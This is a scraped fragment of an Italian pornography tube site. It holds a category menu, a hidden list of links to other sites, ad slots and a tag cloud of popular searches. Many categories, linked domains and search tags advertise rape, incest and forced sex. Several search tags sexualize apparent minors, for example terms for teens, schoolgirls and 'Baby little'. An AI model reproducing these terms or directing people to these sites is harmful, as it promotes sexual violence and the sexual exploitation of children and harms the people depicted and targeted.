<li><a href="/it/category/115343442/Erotic/popular/1/" target="_self">Erotica</a><span>93</span></li>
<li><a href="/it/category/115933266/Flashing/popular/1/" target="_self">Esibizionismo</a><span>7</span></li>
<li><a href="/it/category/115540050/Facial/popular/1/" target="_self">Facciale</a><span>833</span></li>
<li><a href="/it/category/117637202/Homemade/popular/1/" target="_self">Fatto in casa</a><span>1603</span></li>
<li><a href="/it/category/116195410/Foot Fetish/popular/1/" target="_self">Feticismo del piede</a><span>191</span></li>
<li><a href="/it/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1399</span></li>
<li><a href="/it/category/120717394/Pussy/popular/1/" target="_self">Figa</a><span>1818</span></li>
<li><a href="/it/category/121110610/Son/popular/1/" target="_self">Figlio</a><span>212</span></li>
<li><a href="/it/category/116129874/Filipina/popular/1/" target="_self">Filippina</a><span>33</span></li>
<li><a href="/it/category/116392018/Full Movie/popular/1/" target="_self">Film completo</a><span>178</span></li>
<li><a href="/it/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>265</span></li>
<li><a href="/it/category/116260946/French/popular/1/" target="_self">Francese</a><span>138</span></li>
<li><a href="/it/category/121634898/Smoking/popular/1/" target="_self">Fumare</a><span>46</span></li>
<li><a href="/it/category/116654162/Hunks/popular/1/" target="_self">Fusti</a><span>153</span></li>
<li><a href="/it/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>951</span></li>
<li><a href="/it/category/116588626/Gays/popular/1/" target="_self">Gay</a><span>2346</span></li>
<li><a href="/it/category/118095954/Japanese/popular/1/" target="_self">Giapponese</a><span>544</span></li>
<li><a href="/it/category/123404370/Toys/popular/1/" target="_self">Giocattoli</a><span>302</span></li>
<li><a href="/it/category/123797586/Young/popular/1/" target="_self">Giovane</a><span>1406</span></li>
<li><a href="/it/category/116719698/Twinks/popular/1/" target="_self">Giovani gay</a><span>173</span></li>
<li><a href="/it/category/114688082/Deep Throat/popular/1/" target="_self">Gola profonda</a><span>2590</span></li>
<li><a href="/it/category/117047378/Gothic/popular/1/" target="_self">Gotico</a><span>46</span></li>
<li><a href="/it/category/120586322/Pregnant/popular/1/" target="_self">Gravida</a><span>76</span></li>
<li><a href="/it/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4236</span></li>
<li><a href="/it/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>29</span></li>
<li><a href="/it/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>84</span></li>
<li><a href="/it/category/111345746/Incest/popular/1/" target="_self">Incesto</a><span>498</span></li>
<li><a href="/it/category/117768274/Indian/popular/1/" target="_self">Indiano</a><span>540</span></li>
<li><a href="/it/category/119472210/Nurse/popular/1/" target="_self">Infermiera</a><span>53</span></li>
<li><a href="/it/category/112918610/British/popular/1/" target="_self">Inglese</a><span>240</span></li>
<li><a href="/it/category/122290258/Swallow/popular/1/" target="_self">Ingoio</a><span>245</span></li>
<li><a href="/it/category/123011154/Teacher/popular/1/" target="_self">Insegnante</a><span>120</span></li>
<li><a href="/it/category/117833810/Interracial/popular/1/" target="_self">Interrazziale</a><span>1396</span></li>
<li><a href="/it/category/117964882/Italian/popular/1/" target="_self">Italiano</a><span>60</span></li>
<li><a href="/it/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>30</span></li>
<li><a href="/it/category/118423634/Latex/popular/1/" target="_self">Lattice</a><span>74</span></li>
<li><a href="/it/category/118620242/Licking/popular/1/" target="_self">Leccare</a><span>163</span></li>
<li><a href="/it/category/118554706/Lesbian/popular/1/" target="_self">Lesbica</a><span>588</span></li>
<li><a href="/it/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>460</span></li>
<li><a href="/it/category/118816850/Machine Sex/popular/1/" target="_self">Macchina del sesso</a><span>86</span></li>
<li><a href="/it/category/121569362/Skinny/popular/1/" target="_self">Magrissima</a><span>653</span></li>
<li><a href="/it/category/118947922/Massage/popular/1/" target="_self">Massaggio</a><span>104</span></li>
<li><a href="/it/category/117375058/Handjob/popular/1/" target="_self">Masturbazione</a><span>565</span></li>
<li><a href="/it/category/119078994/Mature/popular/1/" target="_self">Matura</a><span>1869</span></li>
<li><a href="/it/category/119144530/Mexican/popular/1/" target="_self">Messicani</a><span>21</span></li>
<li><a href="/it/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2446</span></li>
<li><a href="/it/category/124125266/Wife/popular/1/" target="_self">Moglie</a><span>1369</span></li>
<li><a href="/it/category/112984146/Brunettes/popular/1/" target="_self">Morette</a><span>21</span></li>
<li><a href="/it/category/119996498/Panties/popular/1/" target="_self">Mutandine</a><span>158</span></li>
<li><a href="/it/category/117112914/Granny/popular/1/" target="_self">Nonnina</a><span>176</span></li>
<li><a href="/it/category/119406674/Nude/popular/1/" target="_self">Nuda</a><span>93</span></li>
<li><a href="/it/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>11</span></li>
<li><a href="/it/category/116916306/Glasses/popular/1/" target="_self">Occhiali</a><span>100</span></li>
<li><a href="/it/category/119668818/Oiled/popular/1/" target="_self">Oliata</a><span>77</span></li>
<li><a href="/it/category/119930962/Orgasm/popular/1/" target="_self">Orgasmo</a><span>784</span></li>
<li><a href="/it/category/119799890/Orgy/popular/1/" target="_self">Orgia</a><span>331</span></li>
<li><a href="/it/category/120258642/Party/popular/1/" target="_self">Party</a><span>194</span></li>
<li><a href="/it/category/117309522/Hairy/popular/1/" target="_self">Pelosa</a><span>372</span></li>
<li><a href="/it/category/120062034/Polish/popular/1/" target="_self">Polacca</a><span>22</span></li>
<li><a href="/it/category/112787538/Blowjobs/popular/1/" target="_self">Pompini</a><span>4748</span></li>
<li><a href="/it/category/120455250/Pornstar/popular/1/" target="_self">Pornostar</a><span>756</span></li>
<li><a href="/it/category/120520786/POV/popular/1/" target="_self">Pov</a><span>789</span></li>
<li><a href="/it/category/115802194/First Time/popular/1/" target="_self">Prima volta</a><span>439</span></li>
<li><a href="/it/category/113377362/Casting/popular/1/" target="_self">Provino</a><span>243</span></li>
<li><a href="/it/category/120651858/Public/popular/1/" target="_self">Pubblico</a><span>230</span></li>
<li><a href="/it/category/124059730/Whore/popular/1/" target="_self">Puttana</a><span>408</span></li>
<li><a href="/it/category/116064338/Foursome/popular/1/" target="_self">Quartetto</a><span>69</span></li>
<li><a href="/it/category/116850770/Girlfriend/popular/1/" target="_self">Ragazza</a><span>458</span></li>
<li><a href="/it/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>363</span></li>
<li><a href="/it/category/123600978/Upskirts/popular/1/" target="_self">Riprese sotto la gonna</a><span>27</span></li>
<li><a href="/it/category/120848466/Redheads/popular/1/" target="_self">Rosse</a><span>449</span></li>
<li><a href="/it/category/82/Rough/popular/1/" target="_self">Rude</a><span>16968</span></li>
<li><a href="/it/category/120914002/Russian/popular/1/" target="_self">Russo</a><span>651</span></li>
<li><a href="/it/category/112263250/BDSM/popular/1/" target="_self">Sadomaso</a><span>2487</span></li>
<li><a href="/it/category/113901650/Creampie/popular/1/" target="_self">Sborrata all'interno</a><span>1215</span></li>
<li><a href="/it/category/113967186/Cumshot/popular/1/" target="_self">Sborrata copiosa</a><span>1954</span></li>
<li><a href="/it/category/122552402/Swingers/popular/1/" target="_self">Scambisti</a><span>121</span></li>
<li><a href="/it/category/113639506/Closeups/popular/1/" target="_self">Scene molto da vicino</a><span>7</span></li>
<li><a href="/it/category/121307218/Schoolgirl/popular/1/" target="_self">Scolara</a><span>113</span></li>
<li><a href="/it/category/121765970/Spanking/popular/1/" target="_self">Sculacciare</a><span>1046</span></li>
<li><a href="/it/category/113115218/Booty/popular/1/" target="_self">Sederona</a><span>193</span></li>
<li><a href="/it/category/115474514/Face Sitting/popular/1/" target="_self">Seduta sulla faccia</a><span>15</span></li>
<li><a href="/it/category/115998802/Footjob/popular/1/" target="_self">Sega podalica</a><span>71</span></li>
<li><a href="/it/category/122683474/Secretary/popular/1/" target="_self">Segretaria</a><span>271</span></li>
<li><a href="/it/category/114163794/Cash/popular/1/" target="_self">Sesso a pagamento</a><span>75</span></li>
<li><a href="/it/category/117178450/Group Sex/popular/1/" target="_self">Sesso di gruppo</a><span>409</span></li>
<li><a href="/it/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>44</span></li>
<li><a href="/it/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>21</span></li>
<li><a href="/it/category/121176146/Solo/popular/1/" target="_self">Solitario</a><span>72</span></li>
<li><a href="/it/category/122224722/Spanish/popular/1/" target="_self">Spagnola</a><span>59</span></li>
<li><a href="/it/category/112328786/Beach/popular/1/" target="_self">Spiaggia</a><span>46</span></li>
<li><a href="/it/category/121045074/Spy/popular/1/" target="_self">Spiare</a><span>32</span></li>
<li><a href="/it/category/122028114/Striptease/popular/1/" target="_self">Spogliarello</a><span>65</span></li>
<li><a href="/it/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13</span></li>
<li><a href="/it/category/121897042/Squirting/popular/1/" target="_self">Spruzzare</a><span>627</span></li>
<li><a href="/it/category/122093650/Stud/popular/1/" target="_self">Stallone</a><span>46</span></li>
<li><a href="/it/category/114884690/Doggystyle/popular/1/" target="_self">Stile pecorina</a><span>1845</span></li>
<li><a href="/it/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>110</span></li>
<li><a href="/it/category/111149138/Ravish/popular/1/" target="_self">Stuprare</a><span>15</span></li>
<li><a href="/it/category/118489170/Latina/popular/1/" target="_self">Sudamericana</a><span>872</span></li>
<li><a href="/it/category/118161490/Jerking/popular/1/" target="_self">Sussultare</a><span>19</span></li>
<li><a href="/it/category/111214674/Deflower/popular/1/" target="_self">Sverginamento</a><span>12</span></li>
<li><a href="/it/category/123207762/Thai/popular/1/" target="_self">Tailandese</a><span>193</span></li>
<li><a href="/it/category/122945618/Tattoos/popular/1/" target="_self">Tatuaggi</a><span>25</span></li>
<li><a href="/it/category/116785234/German/popular/1/" target="_self">Tedesco</a><span>520</span></li>
<li><a href="/it/category/117571666/Hidden Cams/popular/1/" target="_self">Telecamere nascoste</a><span>1</span></li>
<li><a href="/it/category/112459858/Big Tits/popular/1/" target="_self">Tette grosse</a><span>1615</span></li>
<li><a href="/it/category/122486866/Small Tits/popular/1/" target="_self">Tette piccole</a><span>491</span></li>
<li><a href="/it/category/123338834/Tits/popular/1/" target="_self">Tette</a><span>604</span></li>
<li><a href="/it/category/112066642/Bathroom/popular/1/" target="_self">Toilette</a><span>65</span></li>
<li><a href="/it/category/113573970/Cheating/popular/1/" target="_self">Tradire</a><span>227</span></li>
<li><a href="/it/category/118358098/Ladyboys/popular/1/" target="_self">Trans</a><span>7</span></li>
<li><a href="/it/category/113246290/Cosplay/popular/1/" target="_self">Travestimento</a><span>58</span></li>
<li><a href="/it/category/114425938/Crossdresser/popular/1/" target="_self">Travestito</a><span>29</span></li>
<li><a href="/it/category/123273298/Threesome/popular/1/" target="_self">Trio</a><span>1211</span></li>
<li><a href="/it/category/115015762/Drunk/popular/1/" target="_self">Ubriaco</a><span>1278</span></li>
<li><a href="/it/category/119603282/Office/popular/1/" target="_self">Ufficio</a><span>271</span></li>
<li><a href="/it/category/123535442/Uniform/popular/1/" target="_self">Uniforme</a><span>248</span></li>
<li><a href="/it/category/119734354/Old Man/popular/1/" target="_self">Uomo vecchio</a><span>637</span></li>
<li><a href="/it/category/120324178/Pissing/popular/1/" target="_self">Urinare</a><span>148</span></li>
<li><a href="/it/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>150</span></li>
<li><a href="/it/category/111083602/Violate/popular/1/" target="_self">Violare</a><span>33</span></li>
<li><a href="/it/category/110952530/Violent/popular/1/" target="_self">Violento</a><span>1323</span></li>
<li><a href="/it/category/110755922/Rape/popular/1/" target="_self">Violenza carnale</a><span>3355</span></li>
<li><a href="/it/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>180</span></li>
<li><a href="/it/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>117</span></li>
<li><a href="/it/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>51</span></li>

      </ul>
    </div>
    <div class="title-box">
      <h2>Porno simile</h2>
    </div>
    <div class="list-box nums cfix">
      <ul>
 <!-- <li><a href="https://raped.ws/" data-ct="3548593952">Rap Porn</a></li><li><a href="https://asianrape.net/" data-ct="3671767864">oriental rap porn</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125">rap porn tube</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669">rap porn videos</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net</a></li><li><a href="https://forced-tube.net/" data-ct="2917730288">Forced Porn Tube</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos</a></li><li><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://extremeroughporn.org/" data-ct="1515067307">extreme rough porn</a></li><li><a href="https://brothersistersex.me/" data-ct="1860848659">BrotherSisterSex.me</a></li><li><a href="https://roughthreesome.com/" data-ct="1872790658">rough threesome</a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448">4k teen rape porn</a></li><li><a href="https://momsontube.pro/" data-ct="4040373355">mom son tube</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042">top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618">rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674">rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039">inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825">Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137">forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270">amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686">anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540">realincest.pro</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045">extreme rough porn</a></li> --> 
      </ul>
    </div>
    <div class="title-box">
      <div>Pubblicità</div>
    </div>
    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>

    <div class="title-box">
      <h3>PORNO POPOLARE</h3>
    </div>
    <div class="tags-box">
 <a href="/it/search/Rm9yY2VkIGdhbmdiYW5n/" target="_self" title="Forced gangbang">Forced gangbang</a>  <a href="/it/search/U3R1cHJpIGRpIGdydXBwbw/" target="_self" title="Stupri di gruppo">Stupri di gruppo</a>  <a href="/it/search/bGEgbW9nbGllIHZpb2xlbnRhdGE/" target="_self" title="la moglie violentata">la moglie violentata</a>  <a href="/it/search/TWFtbWEgaXRhbGlhbmE/" target="_self" title="Mamma italiana">Mamma italiana</a>  <a href="/it/search/Tmlwb3RlIGl0YWxpYW5hIGluY3VsYXRhIGRhbGxvIHppbyBpbmNlc3RvIGl0YWxpYW5v/" target="_self" title="Nipote italiana inculata dallo zio incesto italiano">Nipote italiana inculata dallo zio incesto italiano</a>  <a href="/it/search/TW9nbGllIHBhZ2EgZGViaXRpIGFsIG1hcml0byBnYW5nIGJhbmc/" target="_self" title="Moglie paga debiti al marito gang bang">Moglie paga debiti al marito gang bang</a>  <a href="/it/search/ZmFtaWx5IGluY2VzdA/" target="_self" title="family incest">family incest</a>  <a href="/it/search/cmFwZSBzZXggdmlkZW8gRmlsbSBYWFggZ3JhdGk/" target="_self" title="rape sex video Film XXX grati">rape sex video Film XXX grati</a>  <a href="/it/search/U3R1cHJpIGxlc2Jv/" target="_self" title="Stupri lesbo">Stupri lesbo</a>  <a href="/it/search/UGFkcmUgZ2lhcHBvbmVzZQ/" target="_self" title="Padre giapponese">Padre giapponese</a>  <a href="/it/search/SW5jZXN0byB2aW9sZW50byBtYW1tYSBlIGZpZ2xpbyBpdGFsaWFubw/" target="_self" title="Incesto violento mamma e figlio italiano">Incesto violento mamma e figlio italiano</a>  <a href="/it/search/Y2luZXNlIHNlbnphIGNlbnN1cmE/" target="_self" title="cinese senza censura">cinese senza censura</a>  <a href="/it/search/R2FuZyBiYW5nIGFidXNlZA/" target="_self" title="Gang bang abused">Gang bang abused</a>  <a href="/it/search/UmFwZSBhYnVzZWQgYnJ1dGFs/" target="_self" title="Rape abused brutal">Rape abused brutal</a>  <a href="/it/search/R0lPVkFOSVNTSU1BIFNUVVBSTyBBTkFMRSBET0xPUkUgQUxMIEFQRVJUTw/" target="_self" title="GIOVANISSIMA STUPRO ANALE DOLORE ALL APERTO">GIOVANISSIMA STUPRO ANALE DOLORE ALL APERTO</a>  <a href="/it/search/Q2FzYWxpbmdoZSB2aW9sZW50YXRlIHZpb2xlbnRlbWVudGUgcG9tcGlubyBicnV0YWxl/" target="_self" title="Casalinghe violentate violentemente pompino brutale">Casalinghe violentate violentemente pompino brutale</a>  <a href="/it/search/Q2F6emkgbmVyaSBnYW5nIGJhbmc/" target="_self" title="Cazzi neri gang bang">Cazzi neri gang bang</a>  <a href="/it/search/U3R1cHJvIGFuYWxlIGRpIGdydXBwbw/" target="_self" title="Stupro anale di gruppo">Stupro anale di gruppo</a>  <a href="/it/search/c3R1cHJvIGFkb2xlc2NlbnRpIGl0YWxpYW5v/" target="_self" title="stupro adolescenti italiano">stupro adolescenti italiano</a>  <a href="/it/search/Q09SRUFORSBHSU9WQU5JU1NJTUUgUFJJTUEgVk9MVEEgVkVSR0lOSSBWSU9MRU5UQVRFIEUgU1RSVVBSQVRFIEZJTE0/" target="_self" title="COREANE GIOVANISSIME PRIMA VOLTA VERGINI VIOLENTATE E STRUPRATE FILM">COREANE GIOVANISSIME PRIMA VOLTA VERGINI VIOLENTATE E STRUPRATE FILM</a>  <a href="/it/search/Q29nbmF0YSBzdHVwcmF0YSBicnV0YWxl/" target="_self" title="Cognata stuprata brutale">Cognata stuprata brutale</a>  <a href="/it/search/UG9tcGlubyBmb3J6YXRv/" target="_self" title="Pompino forzato">Pompino forzato</a>  <a href="/it/search/U3R1cHJvIEFuYWxlIERpIEFkb2xlc2NlbnRp/" target="_self" title="Stupro Anale Di Adolescenti">Stupro Anale Di Adolescenti</a>  <a href="/it/search/amFwYW5lc2UgIHJhcGU/" target="_self" title="japanese  rape">japanese  rape</a>  <a href="/it/search/TW9nbGllIHZlbmR1dGEgcGVyIHNvbGRp/" target="_self" title="Moglie venduta per soldi">Moglie venduta per soldi</a>  <a href="/it/search/U3R1cHJhdGEgbmVsIGN1bG8gYWxsIGFwZXJ0byBnaW92YW5l/" target="_self" title="Stuprata nel culo all aperto giovane">Stuprata nel culo all aperto giovane</a>  <a href="/it/search/Q2F6em8gZW5vcm1lIHZpb2xlbnphIGFuYWxlIHZlcmdpbmU/" target="_self" title="Cazzo enorme violenza anale vergine">Cazzo enorme violenza anale vergine</a>  <a href="/it/search/TW9nbGllIGl0YWxpYW5hIHZpb2xlbnRhdGE/" target="_self" title="Moglie italiana violentata">Moglie italiana violentata</a>  <a href="/it/search/TW9nbGllIHJhcGl0YQ/" target="_self" title="Moglie rapita">Moglie rapita</a>  <a href="/it/search/ZmFuY2l1bGxlIHBvcm5vIGFkb2xlc2NlbnRp/" target="_self" title="fanciulle porno adolescenti">fanciulle porno adolescenti</a>  <a href="/it/search/QlJVVEFMRSBHQVk/" target="_self" title="BRUTALE GAY">BRUTALE GAY</a>  <a href="/it/search/TWlsaXRhcmkgdmlvbGVudGk/" target="_self" title="Militari violenti">Militari violenti</a>  <a href="/it/search/dGhhaSBiYW5na29r/" target="_self" title="thai bangkok">thai bangkok</a>  <a href="/it/search/TWFtbWEgamFwYW5lc2U/" target="_self" title="Mamma japanese">Mamma japanese</a>  <a href="/it/search/UHJpbW8gYW5hbGUgaXRhbGlhbm8/" target="_self" title="Primo anale italiano">Primo anale italiano</a>  <a href="/it/search/R2FuZyByYXBlIHRyYW5z/" target="_self" title="Gang rape trans">Gang rape trans</a>  <a href="/it/search/TW9nbGllIHZpb2xlbnRhdGEgZGF2YW50aSBhbCBtYXJpdG8gdmlkZW8gcG9ybm8/" target="_self" title="Moglie violentata davanti al marito video porno">Moglie violentata davanti al marito video porno</a>  <a href="/it/search/TWFtbWEgSXRhbGlhbmEgcGVsb3Nh/" target="_self" title="Mamma Italiana pelosa">Mamma Italiana pelosa</a>  <a href="/it/search/aW5ub2NlbnQgcGV0aXRlIHRlZW4gYWJkdWN0IHZpb2xlbnQgZ2FuZyByYXBlIHRpZWQgc2NyZWFtIGNyeSBodW1pbGlhdGVk/" target="_self" title="innocent petite teen abduct violent gang rape tied scream cry humiliated">innocent petite teen abduct violent gang rape tied scream cry humiliated</a>  <a href="/it/search/c3R1cHJvIGNpbmVzZQ/" target="_self" title="stupro cinese">stupro cinese</a>  <a href="/it/search/TWFkcmUgY29zdHJldHRh/" target="_self" title="Madre costretta">Madre costretta</a>  <a href="/it/search/QmJ3IG1hdHVyZSByYXBl/" target="_self" title="Bbw mature rape">Bbw mature rape</a>  <a href="/it/search/WW91bmcgdGVlbiBicnV0YWxlIHJhcGU/" target="_self" title="Young teen brutale rape">Young teen brutale rape</a>  <a href="/it/search/TW9nbGllIFBhZ2EgZGViaXRp/" target="_self" title="Moglie Paga debiti">Moglie Paga debiti</a>  <a href="/it/search/Q3J5aW5nIHBhaW4gZm9yY2VkIGFuYWwgcmFwZQ/" target="_self" title="Crying pain forced anal rape">Crying pain forced anal rape</a>  <a href="/it/search/QW5hbCB0ZWVuIGZvcmNlZA/" target="_self" title="Anal teen forced">Anal teen forced</a>  <a href="/it/search/bW9tIHNvbg/" target="_self" title="mom son">mom son</a>  <a href="/it/search/Q2VsZWJyaXR5IHJhcGUgbW92aWVzIHZpbnRhZ2UgY3JlYW1waWU/" target="_self" title="Celebrity rape movies vintage creampie">Celebrity rape movies vintage creampie</a>  <a href="/it/search/b2JibGlnYXRhIG5lbCBiYWdubyBkZWxsYSBzY3VvbGE/" target="_self" title="obbligata nel bagno della scuola">obbligata nel bagno della scuola</a>  <a href="/it/search/TWFtbWEgZSBmaWdsaWEgdmlvbGVudGF0ZSBuZWwgY3Vsby4gaXRhbGlhbm8/" target="_self" title="Mamma e figlia violentate nel culo. italiano">Mamma e figlia violentate nel culo. italiano</a>  <a href="/it/search/VmVyZ2luZSBjb3N0cmV0dGE/" target="_self" title="Vergine costretta">Vergine costretta</a>  <a href="/it/search/TW9tIGFuZCBzb24gcmVhbCBpbmNlc3QgcG9ybg/" target="_self" title="Mom and son real incest porn">Mom and son real incest porn</a>  <a href="/it/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/it/search/U3R1cHJpIGRpIGdydXBwbyB2aW9sZW50aSBlIGZvcnphdGk/" target="_self" title="Stupri di gruppo violenti e forzati">Stupri di gruppo violenti e forzati</a>  <a href="/it/search/SW5jZXN0byBtYW1tYSBmaWdsaW8/" target="_self" title="Incesto mamma figlio">Incesto mamma figlio</a>  <a href="/it/search/U2xhdmUgcmFwZQ/" target="_self" title="Slave rape">Slave rape</a>  <a href="/it/search/TWFtbWE/" target="_self" title="Mamma">Mamma</a>  <a href="/it/search/bW9tICBhYnVzZWQ/" target="_self" title="mom  abused">mom  abused</a>  <a href="/it/search/RmlsbSB2aW50YWdlIGZvcmNlZA/" target="_self" title="Film vintage forced">Film vintage forced</a>  <a href="/it/search/dmVjY2hpbyBicnV0YWxlIGNvbiBnaW92YW5l/" target="_self" title="vecchio brutale con giovane">vecchio brutale con giovane</a>  <a href="/it/search/QmFieSBsaXR0bGU/" target="_self" title="Baby little">Baby little</a>  <a href="/it/search/UmFnYXp6YSBpdGFsaWFuYSBzdHVwcmF0YSBkYSBkdWUgdW9taW5pIHZlcmdpbmU/" target="_self" title="Ragazza italiana stuprata da due uomini vergine">Ragazza italiana stuprata da due uomini vergine</a>  <a href="/it/search/U3R1cHJpIGl0YWxpYW5vIHBhcmxhdG8/" target="_self" title="Stupri italiano parlato">Stupri italiano parlato</a>  <a href="/it/search/TWlhIG1vZ2xpZQ/" target="_self" title="Mia moglie">Mia moglie</a>  <a 